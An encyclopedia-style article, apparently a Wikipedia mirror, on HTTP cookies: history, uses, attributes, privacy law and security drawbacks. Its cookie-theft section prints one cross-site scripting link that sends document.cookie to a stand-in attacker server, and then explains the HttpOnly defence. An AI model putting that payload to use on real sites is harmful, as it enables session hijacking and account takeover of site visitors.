HTTP cookie
| HTTP |
| Persistence · Compression · HTTP Secure |
| Header fields |
| ETag · Cookie · Referrer · Location |
| Status codes |
| 301 Moved permanently |
| 302 Found |
| 303 See Other |
| 403 Forbidden |
| 404 Not Found |
A cookie, also known as a web cookie, browser cookie, and HTTP cookie, is a piece of text stored by a user's web browser. A cookie can be used for authentication, storing site preferences, shopping cart contents, the identifier for a server-based session, or anything else that can be accomplished through storing text data.
A cookie consists of one or more name-value pairs containing bits of information, which may be encrypted for information privacy and data security purposes. The cookie is sent as an HTTP header by a web server to a web browser and then sent back unchanged by the browser each time it accesses that server.
Cookies, as with a cache, can be cleared to restore file storage space. If not manually deleted by the user, cookies usually have an expiration date associated with them (established by the server that set it). Once that date has passed, the cookies stored by the client will automatically be deleted.
As text, cookies are not executable. Because they are not executed, they cannot replicate themselves and are not viruses. However, due to the browser mechanism to set and read cookies, they can be used as spyware. Anti-spyware products may warn users about some cookies because cookies can be used to track people—a privacy concern, later causing possible malware.
Most modern browsers allow users to decide whether to accept cookies, and the time frame to keep them, but rejecting cookies makes some websites unusable.
Contents |
History
The term "cookie" was derived from "magic cookie", which is a packet of data a program receives and sends again unchanged. Magic cookies were already used in computing when the computer user Lou Montulli had the idea of using them in Web communications in June 1994.[1] At the time, he was an employee of Netscape Communications, which was developing an e-commerce application for a customer. Cookies provided a solution to the problem of reliably implementing a virtual shopping cart.[2][3]
Together with John Giannandrea, Montulli wrote the initial Netscape cookie specification the same year. Version 0.9beta of Mosaic Netscape, released on October 13, 1994,[4][5] supported cookies. The first use of cookies (out of the labs) was checking whether visitors to the Netscape website had already visited the site. Montulli applied for a patent for the cookie technology in 1995, and US 5774670 was granted in 1998. Support for cookies was integrated in Internet Explorer in version 2, released in October 1995.[6]
The introduction of cookies was not widely known to the public at the time. In particular, cookies were accepted by default, and users were not notified of the presence of cookies. Some people were aware of the existence of cookies as early as the first quarter of 1995,[7] but the general public learned about them after the Financial Times published an article about them on February 12, 1996. In the same year, cookies received a lot of media attention, especially because of potential privacy implications. Cookies were discussed in two U.S. Federal Trade Commission hearings in 1996 and 1997.
The development of the formal cookie specifications was already ongoing. In particular, the first discussions about a formal specification started in April 1995 on the www-talk mailing list. A special working group within the IETF was formed. Two alternative proposals for introducing state in HTTP transactions had been proposed by Brian Behlendorf and David Kristol respectively, but the group, headed by Kristol himself, soon decided to use the Netscape specification as a starting point. On February 1996, the working group identified third-party cookies as a considerable privacy threat. The specification produced by the group was eventually published as RFC 2109 in February 1997. It specifies that third-party cookies were either not allowed at all, or at least not enabled by default.
At this time, advertising companies were already using third-party cookies. The recommendation about third-party cookies of RFC 2109 was not followed by Netscape and Internet Explorer. RFC 2109 was followed by RFC 2965 in October 2000.
Uses
Session management
Cookies may be used to maintain data related to the user during navigation, possibly across multiple visits. Cookies were introduced to provide a way to implement a "shopping cart" (or "shopping basket"),[2][3] a virtual device into which users can store items they want to purchase as they navigate throughout the site.
Shopping basket applications today usually store the list of basket contents in a database on the server side, rather than storing basket items in the cookie itself. A web server typically sends a cookie containing a unique session identifier. The web browser will send back that session identifier with each subsequent request and shopping basket items are stored associated with a unique session identifier.
Allowing users to log in to a website is a frequent use of cookies. Typically the web server will first send a cookie containing a unique session identifier. Users then submit their credentials and the web application authenticates the session and allows the user access to services.
Personalization
Cookies may be used to remember the information about the user who has visited a website in order to show relevant content in the future. For example a web server may send a cookie containing the username last used to log in to a web site so that it may be filled in for future visits.
Many websites use cookies for personalization based on users' preferences. Users select their preferences by entering them in a web form and submitting the form to the server. The server encodes the preferences in a cookie and sends the cookie back to the browser. This way, every time the user accesses a page, the server is also sent the cookie where the preferences are stored, and can personalize the page according to the user preferences. For example, the Wikipedia website allows authenticated users to choose the webpage skin they like best; the Google search engine allows users (even non-registered ones) to decide how many search results per page they want to see.
Tracking
Tracking cookies may be used to track internet users' web browsing habits. This can also be done in part by using the IP address of the computer requesting the page or the referrer field of the HTTP header, but cookies allow for a greater precision. This can be done for example as follows:
- If the user requests a page of the site, but the request contains no cookie, the server presumes that this is the first page visited by the user; the server creates a random string and sends it as a cookie back to the browser together with the requested page;
- From this point on, the cookie will be automatically sent by the browser to the server every time a new page from the site is requested; the server sends the page as usual, but also stores the URL of the requested page, the date/time of the request, and the cookie in a log file.
By looking at the log file, it is then possible to find out which pages the user has visited and in what sequence. For example, if the log contains some requests done using the cookie id=abc, it can be determined that these requests all come from the same user. The URL and date/time stored with the cookie allows for finding out which pages the user has visited, and at what time.
Third-party cookies and Web bugs, explained below, also allow for tracking across multiple sites. Tracking within a site is typically used to produce usage statistics, while tracking across sites is typically used by advertising companies to produce anonymous user profiles (which are then used to determine what advertisements should be shown to the user).
A tracking cookie may potentially infringe upon the user's privacy but they can be easily removed. Current versions of popular web browsers include options to delete 'persistent' cookies when the application is closed.
Third-party cookies
When viewing a Web page, images or other objects contained within this page may reside on servers besides just the URL shown in your browser. While rendering the page, the browser downloads all these objects. Most modern websites that you view contain information from lots of different sources. For example, if you type www.domain.com into your browser, widgets and advertisements within this page are often served from a different domain source. While this information is being retrieved, some of these sources may set cookies in your browser. First-party cookies are cookies that are set by the same domain that is in your browser's address bar. Third-party cookies are cookies being set by one of these widgets or other inserts coming from a different domain.
The standards for cookies, RFC 2109 and RFC 2965, specify that browsers should protect user privacy and not allow third-party cookies by default. But most browsers, such as Mozilla Firefox, Internet Explorer and Opera, do allow third-party cookies by default, though they allow users to block them. Some Internet users disable them because they can be used to track a user browsing from one website to another. This tracking is most often done by on-line advertising companies to assist in targeting advertisements. For example: Suppose a user visits www.domain1.com and an advertiser sets a cookie in the user's browser, and then the user later visits www.domain2.com. If the same company advertises on both sites, the advertiser knows that this particular user who is now viewing www.domain2.com also viewed www.domain1.com in the past and may thus more effectively target the user's interests or avoid repeating advertisements. The advertiser can then build up profiles on users.
See misconceptions below for more details.
Implementation

Cookies are arbitrary pieces of data chosen by the Web server and sent to the browser. The browser returns them unchanged to the server, introducing a state (memory of previous events) into otherwise stateless HTTP transactions. Without cookies, each retrieval of a Web page or component of a Web page is an isolated event, mostly unrelated to all other views of the pages of the same site. Other than being set by a web server, cookies can also be set by a script in a language such as JavaScript, if supported and enabled by the Web browser.
Cookie specifications[8][9] suggest that browsers should be able to save and send back a minimal number of cookies. In particular, an internet browser is expected to be able to store at least 300 cookies of four kilobytes each, and at least 20 cookies per server or domain.
The cookie setter can specify a deletion date, in which case the cookie will be removed on that date. If the cookie setter does not specify a date, the cookie is removed once the user quits his or her browser. As a result, specifying a date is a way for making a cookie survive across sessions. For this reason, cookies with an expiration date are called persistent. As an example application, a shopping site can use persistent cookies to store the items users have placed in their basket. (In reality, the cookie may refer to an entry in a database stored at the shopping site, not on your computer.) This way, if users quit their browser without making a purchase and return later, they still find the same items in the basket so they do not have to look for these items again. If these cookies were not given an expiration date, they would expire when the browser is closed, and the information about the basket content would be lost.
Cookies can also be limited in scope to a specific domain, subdomain or path on the web server which created them.
Setting a cookie
Transfer of Web pages follows the HyperText Transfer Protocol (HTTP). Regardless of cookies, browsers request a page from web servers by sending them a usually short text called HTTP request. For example, to access the page http://www.example.org/index.html, browsers connect to the server www.example.org sending it a request that looks like the following one:
|
GET /index.html HTTP/1.1 |
||
| browser |
|
server |
The server replies by sending the requested page preceded by a similar packet of text, called 'HTTP response'. This packet may contain lines requesting the browser to store cookies:
|
HTTP/1.1 200 OK |
||
| browser |
|
server |
The server sends the line Set-Cookie only if the server wishes the browser to store a cookie. Set-Cookie is a request for the browser to store the string name=value and send it back in all future requests to the server. If the browser supports cookies and cookies are enabled, every subsequent page request to the same server will include the cookie. For example, the browser requests the page http://www.example.org/spec.html by sending the server www.example.org a request like the following:
|
GET /spec.html HTTP/1.1 |
||
| browser |
|
server |
This is a request for another page from the same server, and differs from the first one above because it contains the string that the server has previously sent to the browser. This way, the server knows that this request is related to the previous one. The server answers by sending the requested page, possibly adding other cookies as well.
The value of a cookie can be modified by the server by sending a new Set-Cookie: name=newvalue line in response of a page request. The browser then replaces the old value with the new one.
The term "cookie crumb" is sometimes used to refer to the name-value pair.[10] This is not the same as breadcrumb web navigation, which is the technique of showing in each page the list of pages the user has previously visited; this technique, however, may be implemented using cookies.
The Set-Cookie line is typically not created by the base HTTP server but by a CGI program. The basic HTTP server facility (e.g. Apache) just sends the result of the program (a document preceded by the header containing the cookies) to the browser.
Cookies can also be set by JavaScript or similar scripts running within the browser. In JavaScript, the object document.cookie is used for this purpose. For example, the instruction document.cookie = "temperature=20" creates a cookie of name temperature and value 20.[11]
Cookie attributes

Beside the name/value pair, a cookie may also contain an expiry date or maximum age, a path, a domain name, and whether the cookie is intended only for encrypted connections. RFC 2965 mandates cookies have a version number, but this is usually omitted. These pieces of data follow the name=newvalue pair and are separated by semicolons. For example, a cookie can be created by the server by sending a line Set-Cookie: name=newvalue; expires=date; path=/; domain=.example.org.
The domain and path tell the browser that the cookie has to be sent back to the server when requesting URLs of a given domain and path. If not specified, they default to the domain and path of the object that was requested. As a result, the domain and path strings may tell the browser to send the cookie when it normally would not. For security reasons, the cookie is accepted only if the server is a member of the domain specified by the domain string.
Cookies are actually identified by the combination of their name, domain, and path, as opposed to only their name (the original Netscape specification considers only their name and path). In other words, same name but different domains or paths identify different cookies with possibly different values. As a result, cookie values are changed only if a new value is given for the same name, domain, and path. Cookie names are case insensitive.[12]
The expiration date tells the browser when to delete the cookie. The expiration date is specified in the "Wdy, DD-Mon-YYYY HH:MM:SS GMT" format. As an example, the following is a cookie sent by a Web server (the value string has been changed):
Set-Cookie: RMID=732423sdfs73242; expires=Fri, 31-Dec-2010 23:59:59 GMT; path=/; domain=.example.net
The name of this particular cookie is RMID, while its value is the string 732423sdfs73242. The server can use an arbitrary string as the value of a cookie. The server may collapse the value of a number of variables in a single string, like for example a=12&b=abcd&c=32. The path and domain strings / and .example.net tell the browser to send the cookie when requesting an arbitrary page of the domain .example.net, with an arbitrary path.
Expiry
Cookies expire, and are therefore not sent by the browser to the server, under any of these conditions:
- At the end of the user session (i.e. when the browser is shut down) if the cookie is not persistent
- An expiration date has been specified, and has passed
- The expiration date of the cookie is changed (by the server or the script) to a date in the past
- The browser deletes the cookie by user request
The third condition allows a server or script to explicitly delete a cookie. Note that the browser doesn't send to the server information about cookie lifetime, so there is no way for the server to check if the cookie expires soon.
Misconceptions
Since their introduction on the Internet, misconceptions about cookies have circulated on the Internet and in the media.[13][14] In 1998, CIAC, a computer incident response team of the United States Department of Energy, found the security vulnerability "essentially nonexistent" and explained that "information about where you come from and what web pages you visit already exists in a web server's log files".[15] In 2005, Jupiter Research published the results of a survey,[16] according to which a consistent percentage of respondents believed some of the following false claims:
- Cookies are like viruses in that they can infect the user's hard disks
- Cookies generate pop-ups
- Cookies are used for spamming
- Cookies are used only for advertising
According to the same survey, a large percentage of Internet users do not know how to delete cookies.
Cookies cannot erase or read arbitrary information from the user's computer.[17] However, cookies allow for detecting the Web pages viewed by a user on a given site or set of sites.
Browser settings
Most modern browsers support cookies and allow the user to disable them. The following are common options:[18]
- To enable or disable cookies completely, so that they are always accepted or always blocked.
- To allow the user to see the cookies that are active with respect to a given page by typing
javascript:alert(document.cookie)in the browser URL field. Some browsers incorporate a cookie manager for the user to see and selectively delete the cookies currently stored in the browser. - By default, Internet Explorer allows only 3rd party cookies that are accompanied by a P3P header.
Most browsers also allow a full wipe of private data including cookies. Add-on tools for managing cookie permissions also exist.[19][20][21][22]
Privacy and third-party cookies
Cookies have some important implications on the privacy and anonymity of Web users. While cookies are sent only to the server setting them or the server in the same Internet domain, a Web page may contain images or other components stored on servers in other domains. Cookies that are set during retrieval of these components are called third-party cookies. This includes cookies from unwanted pop-up ads.

Advertising companies use third-party cookies to track a user across multiple sites. In particular, an advertising company can track a user across all pages where it has placed advertising images or web bugs. Knowledge of the pages visited by a user allows the advertising company to target advertisements to the user's presumed preferences.
The possibility of building a profile of users is considered by some a potential privacy threat, especially when tracking is done across multiple domains using third-party cookies. For this reason, some countries have legislation about cookies.
The United States government has set strict rules on setting cookies in 2000 after it was disclosed that the White House drug policy office used cookies to track computer users viewing its online anti-drug advertising. In 2002, privacy activist Daniel Brandt found that the CIA had been leaving persistent cookies on computers which had visited its web site. When notified it was violating policy, CIA stated that these cookies were not intentionally set and stopped setting them.[23] On December 25, 2005, Brandt discovered that the National Security Agency had been leaving two persistent cookies on visitors' computers due to a software upgrade. After being informed, the National Security Agency immediately disabled the cookies.[24]
The 2002 European Union telecommunication privacy Directive contains rules about the use of cookies.[25] In particular, Article 5, Paragraph 3 of this directive mandates that storing data (like cookies) in a user's computer can only be done if:
- the user is provided information about how this data is used;
- the user is given the possibility of denying this storing operation. However, this article also states that storing data that is necessary for technical reasons is exempted from this rule. This directive was expected to have been applied since October 2003, but a December 2004 report says (page 38) that this provision was not applied in practice, and that some member countries (Slovakia, Latvia, Greece, Belgium, and Luxembourg) did not even implement the provision in national law. The same report suggests a thorough analysis of the situation in the Member States.
The P3P specification includes the possibility for a server to state a privacy policy, which specifies which kind of information it collects and for which purpose. These policies include (but are not limited to) the use of information gathered using cookies. According to the P3P specification, a browser can accept or reject cookies by comparing the privacy policy with the stored user preferences or ask the user, presenting them the privacy policy as declared by the server.
Many web browsers including Apple's Safari and Microsoft Internet Explorer versions 6 and 7 support P3P which allows the web browser to determine whether to allow 3rd party cookies to be stored. The Opera web browser allows users to refuse third-party cookies and to create global and specific security profiles for Internet domains.[26] Firefox 2.x dropped this option from its menu system but it restored it with the release of version 3.x.[27]
Third-party cookies can be blocked by most browsers to increase privacy and reduce tracking by advertising and tracking companies without negatively affecting the user's Web experience.[28] Many advertising operators have an opt-out option to behavioural advertising, with a generic cookie in the browser stopping behavioural advertising.[29]
Drawbacks of cookies
Besides privacy concerns, cookies also have some technical drawbacks. In particular, they do not always accurately identify users, they can be used for security attacks, and they are at odds with the Representational State Transfer (REST) software architectural style.[30]
Inaccurate identification
If more than one browser is used on a computer, each usually has a separate storage area for cookies. Hence cookies do not identify a person, but a combination of a user account, a computer, and a Web browser. Thus, anyone who uses multiple accounts, computers, or browsers has multiple sets of cookies.
Likewise, cookies do not differentiate between multiple users who share the same user account, computer, and browser.
Cookie hijacking

During normal operation cookies are sent back and forth between a server (or a group of servers in the same domain) and the computer of the browsing user. Since cookies may contain sensitive information (user name, a token used for authentication, etc.), their values should not be accessible to other computers. Cookie theft is the act of intercepting cookies by an unauthorized party.
Cookies can be stolen via packet sniffing in an attack called session hijacking. Traffic on a network can be intercepted and read by computers on the network other than its sender and its receiver (particularly on unencrypted public Wi-Fi networks). This traffic includes cookies sent on ordinary unencrypted HTTP sessions. Where network traffic is not encrypted, malicious users can therefore read the communications of other users on the network, including their cookies, using programs called packet sniffers.
This issue can be overcome by securing the communication between the user's computer and the server by employing Transport Layer Security (HTTPS protocol) to encrypt the connection. A server can specify the secure flag while setting a cookie; the browser will then send it only over a secure channel, such as an SSL connection.[31]
However a large number of websites, although using encrypted HTTPS communication for user authentication (i.e. the login page), subsequently send session cookies and other data over ordinary, unencrypted HTTP connections for performance reasons. Attackers can therefore easily intercept the cookies of other users and impersonate them on the relevant websites[32] or use them in a cookiemonster attack.
A different way to steal cookies is cross-site scripting and making the browser itself send cookies to malicious servers that should not receive them. Modern browsers allow execution of pieces of code retrieved from the server. If cookies are accessible during execution, their value may be communicated in some form to servers that should not access them. Encrypting cookies before sending them on the network does not help against this attack.[33]
This type of cross-site scripting is typically exploited by attackers on sites that allow users to post HTML content. By embedding a suitable piece of code in an HTML post, an attacker may receive cookies of other users. Knowledge of these cookies can then be exploited by connecting to the same site using the stolen cookies, thus being recognised as the user whose cookies have been stolen.
A way for preventing such attacks is by using the HttpOnly flag;[34] this is an option, first introduced by Microsoft in Internet Explorer version 6[35] and implemented in PHP since version 5.2.0[36] that is intended to make a cookie inaccessible to client side script. However, web developers should consider developing their websites so that they are immune to cross-site scripting.[37]
Another potential security threat using cookies is the Cross-Site Request Forgery.
Cookie theft
The cookie specifications constrain cookies to be sent back only to the servers in the same domain as the server from which they originate. However, the value of cookies can be sent to other servers using means different from the Cookie header.

In particular, scripting languages such as JavaScript and JScript are usually allowed to access cookie values and have some means to send arbitrary values to arbitrary servers on the Internet. These facts are used in combination with sites allowing users to post HTML content that other users can see.
As an example, an attacker running the domain example.com may post a comment containing the following link to a popular blog they do not otherwise control:
<a href="#" onclick="window.location='http://example.com/stole.cgi?text='+escape(document.cookie); return false;">Click here!</a>
When another user clicks on this link, the browser executes the piece of code within the onclick attribute, thus replacing the string document.cookie with the list of cookies of the user that are active for the page. As a result, this list of cookies is sent to the example.com server, and the attacker is then able to collect the cookies of other users.
This type of attack is difficult to detect on the user side because the script is coming from the same domain that has set the cookie, and the operation of sending the value appears to be authorized by this domain. It is usually considered the responsibility of the administrators running sites where users can post to disallow the posting of such malicious code.
Cookies are not directly visible to client-side programs such as JavaScript if they have been sent with the HttpOnly flag. From the point of view of the server, the only difference with respect of the normal case is that the set-cookie header line is added a new field containing the string `HttpOnly':
Set-Cookie: RMID=732423sdfs73242; expires=Fri, 31-Dec-2010 23:59:59 GMT; path=/; domain=.example.net; HttpOnly
When the browser receives such a cookie, it is supposed to use it as usual in the following HTTP exchanges, but not to make it visible to client-side scripts.[34] The `HttpOnly` flag is not part of any standard, and is not implemented in all browsers. Note that there is currently no prevention of reading or writing the session cookie via an XMLHttpRequest.[38]

Cookie poisoning
While cookies are supposed to be stored and sent back to the server unchanged, an attacker may modify the value of cookies before sending them back to the server. If, for example, a cookie contains the total value a user has to pay for the items in their shopping basket, changing this value exposes the server to the risk of making the attacker pay less than the supposed price. The process of tampering with the value of cookies is called cookie poisoning, and is sometimes used after cookie theft to make an attack persistent.

Most websites, however, store only a session identifier — a randomly generated unique number used to identify the user's session — in the cookie itself, while all the other information is stored on the server. In this case, the problem of cookie poisoning is largely eliminated.
Cross-site cooking
Each site is supposed to have its own cookies, so a site like example.com should not be able to alter or set cookies for another site, like example.org. Cross-site cooking vulnerabilities in web browsers allow malicious sites to break this rule. This is similar to cookie poisoning, but the attacker exploits non-malicious users with vulnerable browsers, instead of attacking the actual site directly. The goal of such attacks may be to perform session fixation.
Users are advised to use the more recent versions of web browsers in which such issues are mitigated.
Inconsistent state on client and server
The use of cookies may generate an inconsistency between the state of the client and the state as stored in the cookie. If the user acquires a cookie and then clicks the "Back" button of the browser, the state on the browser is generally not the same as before that acquisition. As an example, if the shopping cart of an online shop is built using cookies, the content of the cart may not change when the user goes back in the browser's history: if the user presses a button to add an item in the shopping cart and then clicks on the "Back" button, the item remains in the shopping cart. This might not be the intention of the user, who possibly wanted to undo the addition of the item. This can lead to unreliability, confusion, and bugs. Web developers should therefore be aware of this issue and implement measures to handle such situations as this.
Cookie expiry
Persistent cookies have been criticized by privacy experts for not being set to expire soon enough, and thereby allowing websites to track users and build up a profile of them over time.[39] This aspect of cookies also compounds the issue of session hijacking, because a stolen persistent cookie can potentially be used to impersonate a user for a considerable period of time.
Alternatives to cookies
Some of the operations that can be done using cookies can also be done using other mechanisms.
IP address
Users may be tracked based on the IP address of the computer requesting the page. This technique has been available since the introduction of the World Wide Web, as downloading pages requires the server to know the IP address of the computer running the browser or the proxy, if any is used. The server can track this information whether or not cookies are used. However, these addresses are typically less reliable in identifying a user than cookies because computers and proxies may be shared by several users, and the same computer may be assigned different IP addresses in different work sessions (as is often the case for dial-up connections).
Tracking by IP addresses can be reliable in some situations, such as the case of always-on broadband connections which retain the same IP address for long periods of time, so long as the power stays on.
Some systems such as Tor are designed to retain Internet anonymity and make tracking by IP address impractical or impossible.
URL (query string)
A more precise technique is based on embedding information into URLs. The query string part of the URL is the one that is typically used for this purpose, but other parts can be used as well. The Java Servlet and PHP session mechanisms both use this method if cookies are not enabled.
This method consists of the Web server appending query strings to the links of a Web page it holds when sending it to a browser. When the user follows a link, the browser returns the attached query string to the server.
Query strings used in this way and cookies are very similar, both being arbitrary pieces of information chosen by the server and sent back by the browser. However, there are some differences: since a query string is part of a URL, if that URL is later reused, the same attached piece of information is sent to the server. For example, if the preferences of a user are encoded in the query string of a URL and the user sends this URL to another user by e-mail, those preferences will be used for that other user as well.
Moreover, even if the same user accesses the same page two times, there is no guarantee that the same query string is used in both views. For example, if the same user arrives to the same page but coming from a page internal to the site the first time and from an external search engine the second time, the relative query strings are typically different while the cookies would be the same. For more details, see query string.
Other drawbacks of query strings are related to security: storing data that identifies a session in a query string enables or simplifies session fixation attacks, referrer logging attacks and other security exploits. Transferring session identifiers as HTTP cookies is more secure.
Hidden form fields
A form of session tracking, used by ASP.NET, is to use web forms with hidden fields. This technique is very similar to using URL query strings to hold the information and has many of the same advantages and drawbacks; and if the form is handled with the HTTP GET method, the fields actually become part of the URL the browser will send upon form submission. But most forms are handled with HTTP POST, which causes the form information, including the hidden fields, to be appended as extra input that is neither part of the URL, nor of a cookie.
This approach presents two advantages from the point of view of the tracker: first, having the tracking information placed in the HTML source and POST input rather than in the URL means it will not be noticed by the average user; second, the session information is not copied when the user copies the URL (to save the page on disk or send it via email, for example).
window.name
All current web browsers can store a fairly large amount of data (2-32 MB) via JavaScript using the DOM property window.name. This data can be used instead of session cookies and is also cross-domain. The technique can be coupled with JSON/JavaScript objects to store complex sets of session variables[40] on the client side.
The downside is that every separate window or tab will initially have an empty window.name; in times of tabbed browsing this means that individually opened tabs (initiation by user) will not have a window name. Furthermore window.name can be used for tracking visitors across different web sites, making it of concern for Internet privacy.
In some respects this can be more secure than cookies due to not involving the server, so it is not vulnerable to network cookie sniffing attacks. However if special measures are not taken to protect the data, it is vulnerable to other attacks because the data is available across different web sites opened in the same window or tab.
HTTP authentication
The HTTP protocol includes the basic access authentication and the digest access authentication protocols, which allow access to a Web page only when the user has provided the correct username and password. If the server requires such credentials for granting access to a web page, the browser requests them from the user and, once obtained, the browser stores and sends them in every subsequent pages request. This information can be used to track the user.
If a browser includes the Adobe Flash Player plugin (formerly developed by Macromedia), the Local Shared Objects (“flash cookies”) functionality can be used in a way very similar to cookies. Local Shared Objects may be an attractive choice to web developers because a majority of Windows users have Flash Player installed, the default size limit is 100 kB, and the security controls are distinct from the user controls for cookies, so Local Stored Objects may be enabled when cookies are not.
In some cases, web sites have created Flash LSOs that behave differently than what a user specifies for his http cookies, which has raised concern that web sites need to specify a consistent privacy policy across different types of cookies.[41]
The major drawback with this approach is the same as every platform/vendor-specific approach: it breaks the web's global accessibility and interoperability, tying up web development to a specific client's platform, excluding users who use standards-compliant web user agents and instead forcing them to use platform/vendor-specific web agents, which perpetuates vendor lock-in.
Client-side persistence
Some web browsers support a script-based persistence mechanism that allows the page to store information locally for later retrieval. Internet Explorer, for example, supports persisting information in the browser's history, in favorites, in an XML store, or directly within a Web page saved to disk.[42] With HTML 5 there will be a DOM Storage (localStorage) method, currently supported by only some browsers. For Internet Explorer 5+ there is a userdata method[43] available through DHTML Behaviours.
A different mechanism relies on browsers normally caching (holding in memory instead of reloading) JavaScript programs used in web pages. As an example, a page may contain a link such as <script type="text/javascript" src="example.js">. The first time this page is loaded, the program example.js is loaded as well. At this point, the program remains cached and is not reloaded the second time the page is visited. As a result, if this program contains a statement such as id=3243242 (global variable), this identifier remains valid and can be exploited by other JavaScript code the next times the page is loaded, or another page linking the same program is loaded. The major drawback of this method is that the global JavaScript variable must be static, meaning that it cannot be changed or deleted persistently like a cookie.
See also
- Dynamic HTML
- Local Shared Object - Flash Cookies
- Web Storage and DOM Storage
- Session Beans
- Session (computer science)
- Session ID
- Web server session management
References
- ↑ John Schwartz. Giving the Web a memory cost its users privacy. New York Times. September 4, 2001
- ↑ 2.0 2.1 Jey Kesan and Rajiv Shah. SSRN.com, Deconstructing Code. Chapter II.B (Netscape's cookies). Yale Journal of Law and Technology, 6, 277–389.
- ↑ 3.0 3.1 David Kristol. HTTP Cookies: Standards, privacy, and politics. ACM Transactions on Internet Technology, 1(2), 151–198, 2001. doi:10.1145/502152.502153 (an expanded version is freely available at arXiv:cs/0105018v1 [cs.SE])
- ↑ "Press Release: Netscape Communications Offers New Network Navigator Free On The Internet". Web.archive.org. http://web.archive.org/web/20061207145832/http://wp.netscape.com/newsref/pr/newsrelease1.html. Retrieved 2010-05-22.
- ↑ "Usenet Post by Marc Andreessen: Here it is, world!". Groups.google.com. 1994-10-13. http://groups.google.com/group/comp.infosystems.www.users/msg/9a210e5f72278328. Retrieved 2010-05-22.
- ↑ Hardmeier, Sandi (2005-08-25). "The history of Internet Explorer". Microsoft. http://www.microsoft.com/windows/IE/community/columns/historyofie.mspx. Retrieved 2009-01-04.
- ↑ Roger Clarke. Cookies
- ↑ "Persistent client state HTTP cookies: Preliminary specification". Netscape. c1999. Archived from the original on 2007-08-05. http://web.archive.org/web/20070805052634/http://wp.netscape.com/newsref/std/cookie_spec.html.
- ↑ RFC 2965 - HTTP State Management Mechanism (IETF)
- ↑ "Cookie Property". MSDN. Microsoft. http://msdn2.microsoft.com/en-us/library/ms533693.aspx. Retrieved 2009-01-04.
- ↑ Shannon, Ross (2007-02-26). "Cookies - set and retrieve information about your readers". HTMLSource. http://www.yourhtmlsource.com/javascript/cookies.html. Retrieved 2009-01-04.
- ↑ RFC 2965, section 3.1
- ↑ "Contrary to popular belief, cookies are good for you! (on the Internet)". The All I Need. http://www.theallineed.com/computers/05072901.htm. Retrieved 2009-01-04.
- ↑ Keith C. Ivey Untangling the Web Cookies: Just a Little Data Snack. 1998
- ↑ "I-034: Internet Cookies". CIAC, United States Department of Energy (ciac.org). March 12, 1998, revised February 1, 2007. http://www.ciac.org/ciac/bulletins/i-034.shtml. Retrieved 2007-11-05.
- ↑ Brian Quinton. Study: Users Don't Understand, Can’t Delete Cookies. Direct. May 18, 2005
- ↑ Adam Penenberg. Cookie Monsters. Slate, November 7, 2005
- ↑ Whalen, David (06/08/2002). "The Unofficial Cookie FAQ". Cookie Central. http://www.cookiecentral.com/faq/. Retrieved 2009-01-04.
- ↑ "How to Manage Cookies in Internet Explorer 6". Microsoft. December 18, 2007. http://support.microsoft.com/kb/283185. Retrieved 2009-01-04.
- ↑ "Clearing private data". Firefox Support Knowledge base. Mozilla. 16 September, 2008. http://support.mozilla.com/en-US/kb/Clearing+Private+Data#top. Retrieved 2009-01-04.
- ↑ "Clear Personal Information : Clear browsing data". Google Chrome Help. Google. http://www.google.com/support/chrome/bin/answer.py?hl=en&answer=95582. Retrieved 2009-01-04.
- ↑ "Clear Personal Information: Delete cookies". Google Chrome Help. Google. http://www.google.com/support/chrome/bin/answer.py?hl=en&answer=95626. Retrieved 2009-01-04.
- ↑ CBS News. CIA Caught Sneaking Cookies. March 20, 2002.
- ↑ The Associated Press. Spy Agency Removes Illegal Tracking Files. December 29, 2005
- ↑ "Directive 2002/58/EC of the European Parliament and of the Council of 12 July 2002 concerning the processing of personal data and the protection of privacy in the electronic communications sector". eur-lex.europa.eu. http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:EN:NOT. Retrieved 2010-03-16.
- ↑ "Cookie Settings for Opera 9". OperaWiki.info. http://operawiki.info/NewCookieSettings. Retrieved 2008-01-20.
- ↑ "Disabling third party cookies". Mozilla.com. http://support.mozilla.com/en-US/kb/Disabling+third+party+cookies.
- ↑ Pegoraro, Rob (July 17, 2005). "How to Block Tracking Cookies". Washington Post. p. F07. http://www.washingtonpost.com/wp-dyn/content/article/2005/07/16/AR2005071600111.html. Retrieved 2009-01-04.
- ↑ Taco.Dubfire.net, TACO, the Targeted Advertising Cookie Opt-Out Firefox extension
- ↑ Tilkov, Stefan (July 02, 2008). "REST Anti-Patterns". InfoQ. http://www.infoq.com/articles/rest-anti-patterns. Retrieved 2009-01-04.
- ↑ HTTP State Management.
- ↑ "Warning of webmail wi-fi hijack". BBC News. August 3, 2007. http://news.bbc.co.uk/2/hi/technology/6929258.stm.
- ↑ "Can you show me what XSS cookie theft looks like?" (except from the Cgisecurity Cross-Site Scripting FAQ).
- ↑ 34.0 34.1 Microsoft, Mitigating Cross-site Scripting With HTTP-only Cookies.
- ↑ "Who developed HTTPOnly? When?". OWASP. https://www.owasp.org/index.php/HTTPOnly#Who_developed_HTTPOnly.3F_When.3F. Retrieved 2009-01-04.
- ↑ "Session set cookie params". PHP Manual. PHP. http://www.php.net/manual/en/function.session-set-cookie-params.php. Retrieved 2009-01-04.
- ↑ Microsoft, Defend Your Code with Top Ten Security Tips Every Developer Must Know.
- ↑ "Browsers Supporting HTTPOnly". OWASP. https://www.owasp.org/index.php/HTTPOnly#Browsers_Supporting_HTTPOnly. Retrieved 2009-01-04.
- ↑ "Google expires cookies sooner in minor privacy concession". Cnet. June 16, 2007. http://www.news.com/8301-10784_3-9745630-7.html. Retrieved 2007-11-07.
- ↑ "ThomasFrank.se". ThomasFrank.se. http://www.thomasfrank.se/sessionvars.html. Retrieved 2010-05-22.
- ↑ "SSRN.com". Papers.ssrn.com. http://papers.ssrn.com/sol3/papers.cfm?abstract_id=1446862. Retrieved 2010-05-22.
- ↑ Introduction to Persistence, MSDN
- ↑ "Microsoft.com". Msdn.microsoft.com. http://msdn.microsoft.com/en-us/library/ms531424.aspx. Retrieved 2010-05-22.
This article was originally based on material from the Free On-line Dictionary of Computing, which is licensed under the GFDL.
External links
- How Internet Cookies Work at HowStuffWorks
- Information About Cookies from Microsoft
- Cookies at the Electronic Privacy Information Center (EPIC)
- Taking the Byte Out of Cookies: Privacy, Consent, and the Web (PDF)
- Web handbook - Cookies from Delivery And Transformation Group, Cabinet Office, UK
- Cookie-Based Counting Overstates Size of Web Site Audiences at ComScore
- Don’t Tread on Our Cookies - The Web Privacy Manifesto at PBS
